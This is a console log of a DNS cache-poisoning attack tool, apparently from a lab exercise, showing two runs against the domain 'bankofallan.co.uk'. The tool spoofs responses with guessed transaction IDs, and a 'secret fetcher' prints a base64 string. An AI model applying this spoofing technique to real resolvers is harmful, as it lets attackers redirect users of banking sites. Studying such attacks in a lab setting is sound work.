 ------ Attack Number 8 ------
Starting DNS light server
Start sending the first request to "badguy.ru"
Listening for incoming DNS request...
Response source port :12087
Query response received
Fetched ID: 30807
Source port: 12087
Invalid URL used: x66x.bankofallan.co.uk.
Ok, let's try to perform "Classical's Shenanigans" attack
Sending 2 queries
Range from 30810 to 30811
Start flooding
..
Sent 2 packets.
Checking the attack results
Attack Failed!!!!
------ Attack Number 9 ------
Starting DNS light server
Start sending the first request to "badguy.ru"
Listening for incoming DNS request...
Response source port :12087
Query response received
Fetched ID: 30813
Source port: 12087
Invalid URL used: x214x.bankofallan.co.uk.
Ok, let's try to perform "Classical's Shenanigans" attack
Sending 2 queries
Range from 30815 to 30816
Start flooding
..(secret fetcher)Received response:
b'MzY1ZDE5OTNmZjQ2NTMyYzM4Yzg0NDFjNjM1ZGI3NTU1NjUxYjdkMmRhOGYyNzA2YzA0Mjg5YWE0\nMzM2YzM3Yg=='
Sent 2 packets.
Checking the attack results